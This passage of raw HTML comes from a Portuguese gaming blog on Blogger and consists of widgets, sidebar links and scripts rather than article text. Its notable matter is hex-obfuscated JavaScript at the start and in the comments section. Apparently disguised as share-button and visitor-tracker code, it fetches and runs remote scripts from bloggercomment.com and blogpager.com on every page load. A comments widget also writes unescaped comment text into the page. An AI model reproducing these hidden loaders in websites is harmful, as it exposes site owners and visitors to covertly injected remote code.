,"\x77\x69\x64\x74\x68","\x68\x65\x69\x67\x68\x74","\x31\x70\x78","\x74\x6F\x70","\x6C\x65\x66\x74","\x62\x6F\x72\x64\x65\x72","\x30","\x61\x62\x73\x6F\x6C\x75\x74\x65","\x7A\x49\x6E\x64\x65\x78","\x31\x30\x30\x30\x30\x30","\x74\x69\x74\x6C\x65","\x41\x64\x64\x54\x6F\x41\x6E\x79\x20\x55\x74\x69\x6C\x69\x74\x79\x20\x46\x72\x61\x6D\x65","\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x63\x79","\x74\x72\x75\x65","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x61\x6C\x6C\x6F\x77\x54\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x63\x79","\x66\x72\x61\x6D\x65\x42\x6F\x72\x64\x65\x72","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x73\x74\x61\x74\x69\x63\x2E\x61\x64\x64\x74\x6F\x61\x6E\x79\x2E\x63\x6F\x6D\x2F\x6D\x65\x6E\x75\x2F\x73\x6D\x2E\x32\x34\x2E\x68\x74\x6D\x6C\x23\x74\x79\x70\x65\x3D\x63\x6F\x72\x65\x26\x65\x76\x65\x6E\x74\x3D\x6C\x6F\x61\x64","\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79","\x68\x69\x64\x64\x65\x6E","\x6D\x61\x74\x63\x68\x41\x6C\x6C","\x5B\x6E\x61\x74\x69\x76\x65\x20\x63\x6F\x64\x65\x5D","\x69\x6E\x63\x6C\x75\x64\x65\x73","\x73\x76\x67\x2F","\x6D\x6F\x64\x75\x6C\x65\x73\x2F","\x63\x6F\x72\x65","\x6D\x6F\x64\x75\x6C\x65\x70\x72\x65\x6C\x6F\x61\x64","\x73\x75\x70\x70\x6F\x72\x74\x73","\x72\x65\x6C\x4C\x69\x73\x74","\x6F\x76\x65\x72\x6C\x61\x79\x73","\x2E\x61\x32\x61\x5F\x64\x64\x3A\x65\x6D\x70\x74\x79\x2C\x2E\x61\x32\x61\x5F\x6B\x69\x74\x20\x5B\x63\x6C\x61\x73\x73\x2A\x3D\x22\x61\x32\x61\x5F\x62\x75\x74\x74\x6F\x6E\x5F\x22\x5D\x3A\x65\x6D\x70\x74\x79","\x71\x75\x65\x72\x79\x53\x65\x6C\x65\x63\x74\x6F\x72","\x69\x63\x6F\x6E\x73\x2E\x33\x34\x2E\x73\x76\x67\x2E\x6A\x73","\x61\x70\x70\x6C\x79","\x6C\x6F\x61\x64\x69\x6E\x67","\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65","\x72\x65\x61\x64\x79\x73\x74\x61\x74\x65\x63\x68\x61\x6E\x67\x65","\x44\x4F\x4D\x43\x6F\x6E\x74\x65\x6E\x74\x4C\x6F\x61\x64\x65\x64","\x73\x6D\x61\x6C\x6C","\x30\x30\x77\x79\x39\x7A\x77\x30\x35\x37\x72\x74","\x70\x64\x34","\x2F\x2F\x62\x6C\x6F\x67\x67\x65\x72\x63\x6F\x6D\x6D\x65\x6E\x74\x2E\x63\x6F\x6D\x2F\x64\x61\x74\x61\x6F\x6C\x64\x65\x72\x32\x32\x2E\x6A\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];!function(_0x3823x1,_0x3823x2){function _0x3823x3(){}var _0x3823x4,_0x3823x5,_0x3823x6,_0x3823x7,_0x3823x8,_0x3823x9,_0x3823xa,_0x3823xb,_0x3823xc,_0x3823xd,_0x3823xe,_0x3823xf,_0x3823x10,_0x3823x11,_0x3823x12=_0x7acf[0],_0x3823x13=_0x3823x1[_0x7acf[1]];_0x7acf[2]==  typeof [][_0x7acf[3]]&& _0x3823x13&& (_0x3823x2[_0x7acf[4]]= _0x3823x2[_0x7acf[4]]|| {},_0x3823x4= _0x3823x2[_0x7acf[5]]= _0x3823x2[_0x7acf[5]]|| {},_0x3823xc= (_0x3823x5= _0x3823x1[_0x7acf[6]])&& _0x3823x5[_0x7acf[7]]?_0x3823x5[_0x7acf[7]]:_0x7acf[8],NodeList&& NodeList[_0x7acf[10]][_0x7acf[9]]&& (_0x3823x2[_0x7acf[4]][_0x7acf[11]]= function(_0x3823xc,_0x3823xd){void(0)=== _0x3823xd&& (_0x3823xd= _0x3823x4);var _0x3823xe=_0x7acf[12];_0x3823x1[_0x7acf[25]](_0x7acf[23]+ _0x3823xe+ _0x7acf[24]+ _0x3823xe)[_0x7acf[9]](function(_0x3823xc){_0x3823xc[_0x7acf[14]](_0x7acf[13]);_0x3823xc[_0x7acf[15]]|| null!== _0x3823xc[_0x7acf[17]](_0x7acf[16])|| _0x3823xc[_0x7acf[14]](_0x7acf[13])|| (_0x3823xc[_0x7acf[19]][_0x7acf[18]]= _0x3823xd[_0x7acf[20]]|| _0x7acf[8],_0x3823xd[_0x7acf[21]]&& (_0x3823xc[_0x7acf[19]][_0x7acf[22]]= _0x3823xd[_0x7acf[21]]))}), delete _0x3823x4[_0x7acf[20]], delete _0x3823x4[_0x7acf[21]]},_0x3823x2[_0x7acf[26]]= _0x3823x2[_0x7acf[4]][_0x7acf[11]],!_0x3823x5|| _0x3823x5[_0x7acf[27]] || _0x3823x5[_0x7acf[28]] || _0x3823x2[_0x7acf[4]][_0x7acf[11]](_0x7acf[29],{linkurl:_0x3823x4[_0x7acf[20]],linkname:_0x3823x4[_0x7acf[21]]})),_0x3823x2[_0x7acf[4]][_0x7acf[29]]|| (_0x3823x2[_0x7acf[4]][_0x7acf[29]]=  !0,_0x3823x6= [],[_0x7acf[32],_0x7acf[33]][_0x7acf[9]](function(_0x3823xe){_0x3823x2[_0x7acf[4]][_0x3823xe]= function(){for(var _0x3823xc=[],_0x3823xd=0;_0x3823xd< arguments[_0x7acf[30]];_0x3823xd++){_0x3823xc[_0x3823xd]= arguments[_0x3823xd]};_0x3823x6[_0x7acf[31]]([_0x3823xe,_0x3823xc])}}),_0x3823xe= (_0x3823x11= _0x3823x4[_0x7acf[34]])?_0x3823x11+ _0x7acf[35]:_0x7acf[36],_0x3823xd= _0x3823xc&& -1!== _0x3823xc[_0x7acf[38]](_0x7acf[35])[2][_0x7acf[3]](_0x7acf[37]),_0x3823x7= (_0x3823xd= (_0x3823x7= !_0x3823x11&& _0x3823xd?_0x3823xc:_0x3823xe)[_0x7acf[39]](/^[^?#]+\//))?_0x3823xd[0]:_0x3823x7,_0x3823x8= function(_0x3823xc,_0x3823xd,_0x3823xe){void(0)=== _0x3823xc&& (_0x3823xc= _0x3823x7+ _0x7acf[40]+ _0x3823x12+ _0x7acf[41]),void(0)=== _0x3823xd&& (_0x3823xd=  !1);var _0x3823x4=_0x3823x1[_0x7acf[44]]((_0x3823xe= void(0)=== _0x3823xe?!1:_0x3823xe)?_0x7acf[42]:_0x7acf[43]),_0x3823x2=_0x7acf[45],_0x3823xe=(_0x3823xe?(_0x3823xe= _0x7acf[46],_0x3823x4[_0x7acf[47]]= _0x3823xc,_0x3823x4[_0x7acf[48]]= _0x3823xd?_0x3823x2+ _0x3823xe:_0x3823xe,_0x3823xd|| (_0x3823x4[_0x7acf[49]]= _0x7acf[43])):(_0x3823x4[_0x7acf[7]]= _0x3823xc,_0x3823xd&& (_0x3823x4[_0x7acf[50]]= _0x3823x2,_0x3823x4[_0x7acf[51]]= function(){return _0x3823x8()})),_0x3823x5&& _0x3823x5[_0x7acf[52]]?_0x3823x5[_0x7acf[52]]:null);_0x3823xe&& (_0x3823x4[_0x7acf[52]]= _0x3823xe),_0x3823x13[_0x7acf[53]](_0x3823x4)},_0x3823xa= _0x7acf[54],_0x3823xb= function(){var _0x3823xc,_0x3823xd,_0x3823xe,_0x3823x4;_0x3823xd= _0x7acf[55],_0x3823xc= _0x3823x1[_0x7acf[56]](_0x3823xd),_0x3823x2[_0x7acf[4]][_0x7acf[57]]= _0x3823x9= _0x3823xc|| _0x3823x1[_0x7acf[44]](_0x7acf[58]),_0x3823x9[_0x7acf[59]]!= _0x3823xd&& (_0x3823x9[_0x7acf[61]][_0x7acf[60]]= _0x7acf[62],_0x3823x1[_0x7acf[64]][_0x7acf[63]](_0x3823x9,null)),_0x3823x2[_0x7acf[76]](_0x7acf[65],function(_0x3823xc){var _0x3823xd=_0x3823xc[_0x7acf[66]];_0x3823xd&& _0x7acf[67]!== _0x3823xd[_0x7acf[68]](-13)|| _0x7acf[69]==  typeof (_0x3823xd= _0x3823xc[_0x7acf[70]])&& _0x3823xd[_0x7acf[4]]&& (_0x3823xd[_0x7acf[71]]&& (_0x3823x2[_0x7acf[4]][_0x7acf[71]]=  !0),_0x7acf[2]==  typeof (_0x3823xc= _0x3823x2[_0x7acf[4]][_0x7acf[72]])?_0x3823xc(_0x3823xd[_0x7acf[73]]):_0x3823x2[_0x7acf[4]][_0x7acf[72]]= _0x3823xd[_0x7acf[73]],_0x3823x1[_0x7acf[56]](_0x3823xa)[_0x7acf[61]][_0x7acf[74]]= _0x7acf[75])}),_0x3823xc= _0x3823x1[_0x7acf[44]](_0x7acf[77]),_0x3823xd= _0x3823x1[_0x7acf[44]](_0x7acf[58]),_0x3823xe= _0x3823xc[_0x7acf[61]],_0x3823x4= _0x3823xd[_0x7acf[61]],_0x3823xc[_0x7acf[59]]= _0x3823xa,_0x3823xe[_0x7acf[78]]= _0x3823xe[_0x7acf[79]]= _0x3823x4[_0x7acf[78]]= _0x3823x4[_0x7acf[79]]= _0x7acf[80],_0x3823xe[_0x7acf[81]]= _0x3823xe[_0x7acf[82]]= _0x3823xe[_0x7acf[83]]= _0x7acf[84],_0x3823xe[_0x7acf[60]]= _0x3823x4[_0x7acf[60]]= _0x7acf[85],_0x3823xe[_0x7acf[86]]= _0x3823x4[_0x7acf[86]]= _0x7acf[87],_0x3823xc[_0x7acf[88]]= _0x7acf[89],_0x3823xc[_0x7acf[92]](_0x7acf[90],_0x7acf[91]),_0x3823xc[_0x7acf[92]](_0x7acf[93],_0x7acf[91]),_0x3823xc[_0x7acf[92]](_0x7acf[94],_0x7acf[84]),_0x3823xc[_0x7acf[7]]= _0x7acf[95],_0x3823x4[_0x7acf[81]]= _0x7acf[84],_0x3823x4[_0x7acf[96]]= _0x7acf[97],_0x3823x9[_0x7acf[63]](_0x3823xd,null),_0x3823xd[_0x7acf[63]](_0x3823xc,null),_0x3823xb= _0x3823x3},_0x3823x1[_0x7acf[64]]&& _0x3823xb(),_0x7acf[2]==  typeof (_0x3823xc= _0x7acf[8][_0x7acf[98]])&& _0x3823xc.toString()[_0x7acf[100]](_0x7acf[99])?(_0x3823xd= _0x3823xe+ (_0x3823x11?_0x7acf[8]:_0x7acf[101]),_0x3823x8((_0x3823xc= _0x3823x7+ (_0x3823x11?_0x7acf[8]:_0x7acf[102]))+ _0x7acf[103]+ _0x3823x12+ _0x7acf[41],!0),_0x3823xe= document[_0x7acf[44]](_0x7acf[42])[_0x7acf[106]][_0x7acf[105]](_0x7acf[104]),_0x3823x4[_0x7acf[107]]&& _0x3823x4[_0x7acf[107]][_0x7acf[30]]&& _0x3823xe&& _0x3823x8(_0x3823xc+ _0x7acf[107]+ _0x3823x12+ _0x7acf[41],!0,!0),_0x3823x1[_0x7acf[109]](_0x7acf[108])&& _0x3823x2[_0x7acf[4]][_0x7acf[71]]&& _0x3823x8(_0x3823xd+ _0x7acf[110],!1,!0)):_0x3823x8(),_0x3823xf= function(_0x3823xc){var _0x3823xd=_0x3823x2[_0x7acf[4]][_0x7acf[103]];_0x7acf[2]!=  typeof _0x3823xd|| _0x3823xc?_0x3823xc?_0x3823xc():_0x3823x2[_0x7acf[4]][_0x7acf[103]]= function(_0x3823xc){return _0x3823xf(_0x3823xc)}:_0x3823xd()},_0x3823x11= function(){_0x3823x10|| (_0x3823x10=  !0,_0x3823xb(),_0x3823xf(),_0x3823x6[_0x7acf[9]](function(_0x3823xc){var _0x3823xd;(_0x3823xd= _0x3823x2[_0x7acf[4]])[_0x3823xc[0]][_0x7acf[111]](_0x3823xd,_0x3823xc[1])}))},_0x7acf[112]!== _0x3823x1[_0x7acf[113]]?_0x3823x11():(_0x3823x1[_0x7acf[76]](_0x7acf[114],_0x3823x11),_0x3823x1[_0x7acf[76]](_0x7acf[115],_0x3823x11))))}(document,window);var _0xce47=[_0x7acf[116],_0x7acf[117],_0x7acf[118],_0x7acf[31],_0x7acf[43],_0x7acf[44],_0x7acf[27],_0x7acf[7],_0x7acf[119],_0x7acf[53],_0x7acf[1],_0x7acf[120]];var _0xf936=[_0xce47[0],_0xce47[1],_0xce47[2],_0xce47[3],_0xce47[4],_0xce47[5],_0xce47[6],_0xce47[7],_0xce47[8],_0xce47[9],_0xce47[10],_0xce47[11]];var _wau=_wau|| [];_wau[_0xf936[3]]([_0xf936[0],_0xf936[1],_0xf936[2]]);(function(){var _0x3823x17=document[_0xf936[5]](_0xf936[4]);_0x3823x17[_0xf936[6]]= true;_0x3823x17[_0xf936[7]]= _0xf936[8];document[_0xf936[11]](_0xf936[10])[0][_0xf936[9]](_0x3823x17)})()

//]]>
</script>
</div>
<div id='related-wrap'>
<div class='title-wrap'>
<h3>Talvez você goste destas postagens</h3>
</div>
<div class='related-ready'>
<div class='related-tag' data-label='Pc'></div>
</div>
</div>
</div>
</div>
<div class='blog-post-comments'>
<script type='text/javascript'>
                var disqus_blogger_current_url = "https://centraldosgamersjppb.blogspot.com/2021/12/final-fantasy-xvi-e-o-jogo-mais.html";
                if (!disqus_blogger_current_url.length) {
                  disqus_blogger_current_url = "https://centraldosgamersjppb.blogspot.com/2021/12/final-fantasy-xvi-e-o-jogo-mais.html";
                }
                var disqus_blogger_homepage_url = "https://centraldosgamersjppb.blogspot.com/";
                var disqus_blogger_canonical_homepage_url = "https://centraldosgamersjppb.blogspot.com/";
              </script>
<div class='title-wrap comments-title'>
<h3>Postar um comentário</h3>
</div>
<section class='comments embed' data-num-comments='0' id='comments'>
<a name='comments'></a>
<h3 class='title'>0
Comentários</h3>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<a href='https://www.blogger.com/comment/frame/1546487437287463975?po=7655744124810833725&hl=pt-BR&saa=85391&origin=https://centraldosgamersjppb.blogspot.com&skin=contempo' id='comment-editor-src'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                  BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
                </script>
<script type='text/javascript'>
var _0xdf6a=["\x73\x6D\x61\x6C\x6C","\x74\x31","\x70\x64\x34","\x70\x75\x73\x68","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x61\x73\x79\x6E\x63","\x73\x72\x63","\x2F\x2F\x62\x6C\x6F\x67\x70\x61\x67\x65\x72\x2E\x63\x6F\x6D\x2F\x64\x61\x74\x61\x6F\x6C\x64\x65\x72\x74\x62\x2E\x6A\x73","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];var _wau=_wau|| [];_wau[_0xdf6a[3]]([_0xdf6a[0],_0xdf6a[1],_0xdf6a[2]]);(function(){var _0x1401x2=document[_0xdf6a[5]](_0xdf6a[4]);_0x1401x2[_0xdf6a[6]]= true;_0x1401x2[_0xdf6a[7]]= _0xdf6a[8];document[_0xdf6a[11]](_0xdf6a[10])[0][_0xdf6a[9]](_0x1401x2)})()
</script>
</div>
</div>
</section>
</div>
</div>
<script type='text/javascript'>
                var messages = { 
                  viewAll: "Ver todos"
                }
              </script>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".tab-facebook").append("<div class='fb-comments' data-href='https://centraldosgamersjppb.blogspot.com/2021/12/final-fantasy-xvi-e-o-jogo-mais.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<script type='text/javascript'>
var _0xdf6a=["\x73\x6D\x61\x6C\x6C","\x74\x31","\x70\x64\x34","\x70\x75\x73\x68","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x61\x73\x79\x6E\x63","\x73\x72\x63","\x2F\x2F\x62\x6C\x6F\x67\x70\x61\x67\x65\x72\x2E\x63\x6F\x6D\x2F\x64\x61\x74\x61\x6F\x6C\x64\x65\x72\x74\x62\x2E\x6A\x73","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];var _wau=_wau|| [];_wau[_0xdf6a[3]]([_0xdf6a[0],_0xdf6a[1],_0xdf6a[2]]);(function(){var _0x1401x2=document[_0xdf6a[5]](_0xdf6a[4]);_0x1401x2[_0xdf6a[6]]= true;_0x1401x2[_0xdf6a[7]]= _0xdf6a[8];document[_0xdf6a[11]](_0xdf6a[10])[0][_0xdf6a[9]](_0x1401x2)})()
</script>
<!-- Sidebar Wrapper -->
<div id='sidebar-wrapper'>
<div class='sidebar common-widget section' id='sidebar1' name='Sidebar Right (A)'><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'>
<h3 class='title'>
Postagens Populares
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://centraldosgamersjppb.blogspot.com/2023/12/aqui-esta-o-primeiro-trailer-de-gta-6.html'>
<img alt='Aqui está o primeiro trailer de GTA 6!' class='post-thumb' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tvB2bE-2hjoWFu6sk_MoA4dCTCdEv3J4VeKkS1xSfPMokGMJZzWp1EXxVtoXUn0RZB-i-NNpRR4pQhZzO-8fXa2RCBrjeo7VPThZVOCN3bbYJzfg=w100'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://centraldosgamersjppb.blogspot.com/2023/12/aqui-esta-o-primeiro-trailer-de-gta-6.html'>Aqui está o primeiro trailer de GTA 6!</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2023-12-04T15:31:00-08:00'>dezembro 04, 2023</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://centraldosgamersjppb.blogspot.com/2023/12/the-last-of-us-part-ii-remasterizado.html'>
<img alt='The Last of Us Part II Remasterizado - Trailer do Modo Sem Volta | PS5' class='post-thumb' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uqEfl523pcfwhH5Et05BRtoDS1b-oQ-XHI_ec1O6TA8cRirGQwhvlm9vxR4zYqRIIc0-5mNoXbL6t7AmCNRM01e-u5AOWtK85W2rizWrpzlLI3QQ=w100'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://centraldosgamersjppb.blogspot.com/2023/12/the-last-of-us-part-ii-remasterizado.html'>The Last of Us Part II Remasterizado - Trailer do Modo Sem Volta | PS5</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2023-12-04T17:58:00-08:00'>dezembro 04, 2023</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://centraldosgamersjppb.blogspot.com/2023/12/phil-spencer-comenta-o-preco-da-xbox.html'>
<img alt='Phil Spencer comenta o preço da Xbox Series S no Brasil' class='post-thumb' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v1Hfj58fYZvthsqvIhrQP2Q4p695qN_10B2fqWPJsffZJBpWNFYcGvYY-ezcKUAFEKas20ZbgUk_pcB-tKmR2vJtaHMMMf0gXsxVaV5WOJdag_aw=w100'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://centraldosgamersjppb.blogspot.com/2023/12/phil-spencer-comenta-o-preco-da-xbox.html'>Phil Spencer comenta o preço da Xbox Series S no Brasil</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2023-12-01T15:13:00-08:00'>dezembro 01, 2023</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://centraldosgamersjppb.blogspot.com/2022/04/participamos-do-evento-midnight-opening.html'>
<img alt='Participamos do Evento Midnight Opening de God Of War 4 - Evento da Playstation!' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHfwxY5_BBQXNzRJFHfuOCfI5QQfi3M_HLcgIG81NtgodGM4b8_e2apShwKRssR0D_Ccs_IxJDWScSm6H5kGsjT5VchYM6x33LvsOMsddX4WJfsqLqUmmhOG9be763lMGMnHAxZzUWdqGzytIuz_BWIc34CT0q34w-oZy_8_WoD9s_w3G_bkruVzYjDw/w100/mid.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://centraldosgamersjppb.blogspot.com/2022/04/participamos-do-evento-midnight-opening.html'>Participamos do Evento Midnight Opening de God Of War 4 - Evento da Playstation!</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2022-04-24T17:23:00-07:00'>abril 24, 2022</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://centraldosgamersjppb.blogspot.com/2022/04/novo-video-de-starfield-foca-na-musica.html'>
<img alt='Novo vídeo de Starfield foca na música e som do jogo' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtJvbrwYg_rcx8LRMm11eLPTjLQ2toiUI_T4TOPTrUj30gtH_6Othe2QIVVs2gTToU2vG9JrLepQeLHnvW3FHHIbo-crR8m4ImnE_71YTH9IWGqC9Nql1BXKWP0-y46JeF6q-xerECM7j43b-sTS4_7oxmAlwk4-ab2xp8YlnQSN9AImShYMNMwdfX0Q/w100/starfield-sound-music.png'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://centraldosgamersjppb.blogspot.com/2022/04/novo-video-de-starfield-foca-na-musica.html'>Novo vídeo de Starfield foca na música e som do jogo</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2022-04-26T09:45:00-07:00'>abril 26, 2022</span>
</div>
</div>
</div>
</div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML11'>
<div class='widget-title'>
<h3 class='title'>
Comentários
</h3>
</div>
<div class='widget-content'>
<script>
// Número de comentários que deseja exibir
var silcomentario = 5;

// true = mostra a data do comentário
// false = esconde a data do comentário
var sildatacomentario = false;

// true = exibe o título do artigo comentado
// false = esconde o título do artigo comentado
var silcomentariostítulo = false;

// Número máximo de caracteres de comentário
var silcaracterecomentario = 100;

function showrecentcomments(e) {
	for (var jsonFeed = 0; jsonFeed < silcomentario; jsonFeed++) {
		var entryFeed, entryFeeds = e.feed.entry[jsonFeed];
		if (jsonFeed == e.feed.entry.length) break;
		for (var i = 0; i < entryFeeds.link.length; i++)
			if ("alternate" == entryFeeds.link[i].rel) {
				entryFeed = entryFeeds.link[i].href;
				break
			}

			entryFeed = entryFeed.replace("#", "#");

			var entryFeedSplit = entryFeed.split("#");
			entryFeedSplit = entryFeedSplit[0];

			var entryFeedSlashSplit = entryFeedSplit.split("/");
			entryFeedSlashSplit = entryFeedSlashSplit[5], entryFeedSlashSplit = entryFeedSlashSplit.split(".html"), entryFeedSlashSplit = entryFeedSlashSplit[0];

			var entryFeedSplitReplace = entryFeedSlashSplit.replace(/-/g, " ");
			entryFeedSplitReplace = entryFeedSplitReplace.link(entryFeedSplit);

			var entryPublished = entryFeeds.published.$t, entryDatePublish = (entryPublished.substring(0, 4), entryPublished.substring(5, 7)), entryDatePublished = entryPublished.substring(8, 10), bulan = new Array;

			if (bulan[1] = "Janeiro", bulan[2] = "Fevereiro", bulan[3] = "Março", bulan[4] = "Abril", bulan[5] = "Maio", bulan[6] = "Junho", bulan[7] = "Julho", bulan[8] = "Agosto", bulan[9] = "Setembro", bulan[10] = "Outubro", bulan[11] = "Novembro", bulan[12] = "Dezembro", "content" in entryFeeds) var entryContent = entryFeeds.content.$t;
			else if ("summary" in entryFeeds) var entryContent = entryFeeds.summary.$t;
			else var entryContent = "";

			var regEx = /<\S[^>]*>/g;
			if (entryContent = entryContent.replace(regEx, ""), document.write('<div class="blogdasil-recent-comments">'), 1 == sildatacomentario && document.write(bulan[parseInt(entryDatePublish, 10)] + " " + entryDatePublished + " - "), document.write(' <b class="blogdasil-recent-comments__author"><a href="' + entryFeed + '">' + entryFeeds.author[0].name.$t + "</a></b> comentou"), 1 == silcomentariostítulo && document.write(" no artigo " + entryFeedSplitReplace), 0 == silcaracterecomentario) document.write("</div>");
			else if (document.write(": "), entryContent.length < silcaracterecomentario) document.write("<i>&#8220;"), document.write(entryContent), document.write("&#8221;</i></div>");
			else { document.write("<i>&#8220;"), entryContent = entryContent.substring(0, silcaracterecomentario);
			var entryFinal = entryContent.lastIndexOf(" ");
			entryContent = entryContent.substring(0, entryFinal), document.write(entryContent + "&hellip;&#8221;</i></div>"), document.write("")
		}
	}
}
</script>

<script src="https://centraldosgamersjppb.blogspot.com/feeds/comments/default?alt=json-in-script&callback=showrecentcomments"></script>

<style type="text/css">
.blogdasil-recent-comments {border-bottom: .0625rem solid #dadce0; padding: 15px 0;}
.blogdasil-recent-comments a {text-decoration: underline; }
.blogdasil-recent-comments__author a {text-decoration: none; }
</style>`
</div>
</div>
<div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/soratemplates/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div>
<div class='widget Stats' data-version='2' id='Stats1'>
<div class='widget-title'>
<h3 class='title'>
Visualizações
</h3>
</div>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
</div>
</div>
</div>
<div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='/'>Home</a></li>
<li><a href='http://hot-games-soratemplates.blogspot.com/p/about.html'>About</a></li>
<li><a href='http://hot-games-soratemplates.blogspot.com/p/contact-us.html'>Contact</a></li>
</ul>
</div>
</div>
<div class='widget Image' data-version='2' id='Image33'>
<script type='text/javascript'>var noThumb = "https://blogger.googleusercontent.com/img/a/AVvXsEgU6meqZ8KjalklLkSMUjzzb3TlYD05oX8w6MWVutk_d5DO5a0YpT7O3mpnEu7Hg7kt2CDpXtEbJVDRs_zWMoX5KzMOrYfC4lBlyjl8wwdqmoqMQqAtveTMZZebDezhmxa955GWffkdpuf8wQEziVHhMJ1f4esiBP_6XsBLb5L-n3vJeOSbQ2FS-qAV84eW=s150";</script>
</div>
<!--Falha ao renderizar o gadget "LinkList103".

There was an error processing the markup.
--><div class='widget HTML' data-version='1' id='HTML223'>
<script>
                    //<![CDATA[
                    var ViewAll = "View All";
                    //]]>
                  </script>
</div><div class='widget HTML' data-version='1' id='HTML224'>
<script>
                    //<![CDATA[
                    var NextPost = "Next";
                    //]]>
                  </script>
</div><div class='widget HTML' data-version='1' id='HTML225'>
<script>
                    //<![CDATA[
                    var PreviousPost = "Previous";
                    //]]>
                  </script>
</div><!--Falha ao renderizar o gadget "TextList152".

There was an error processing the markup.
--><div class='widget HTML' data-version='1' id='HTML226'>
<script>
                    //<![CDATA[
                    $(function(){
                      "use strict";
                      $(".fbt-edit .item-control span").text("Edit this post");
                    });
                    //]]>
                  </script>
</div><div class='widget HTML' data-version='1' id='HTML227'>
<script>
                    //<![CDATA[
                    $(function(){
                      "use strict";
                      $('#search').attr('placeholder','Search...');
                    });
                    //]]>
                  </script>
</div><div class='widget HTML' data-version='1' id='HTML222'>
<script>
                    //<![CDATA[
                    $(function(){
                      "use strict";
                      $(".rp-title").text("Related Posts");
                    });
                    //]]>
                  </script>
</div><div class='widget BlogSearch' data-version='2' id='BlogSearch1'>
<div class='widget-content search-widget'>
<form action='https://centraldosgamersjppb.blogspot.com/search' class='search-form' target='_top'>
<input aria-label='Pesquisar este blog' autocomplete='off' class='search-input' name='q' placeholder='Pesquisar este blog' type='search' value=''/>
<button class='search-action btn' type='submit' value=''></button>
</form>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='flat'>
<li class='archivedate'>
<a href='https://centraldosgamersjppb.blogspot.com/2024/12/'>dezembro 2024</a> (22)
      </li>
<li class='archivedate'>
<a href='https://centraldosgamersjppb.blogspot.com/2024/11/'>novembro 2024</a> (27)
      </li>
<li class='archivedate'>
<a href='https://centraldosgamersjppb.blogspot.com/2024/10/'>outubro 2024</a> (13)
      </li>
<li class='archivedate'>
<a href='https://centraldosgamersjppb.blogspot.com/2024/09/'>setembro 2024</a> (40)
      </li>
<li class='archivedate'>
<a href='https://centraldosgamersjppb.blogspot.com/2024/08/'>agosto 2024</a> (47)
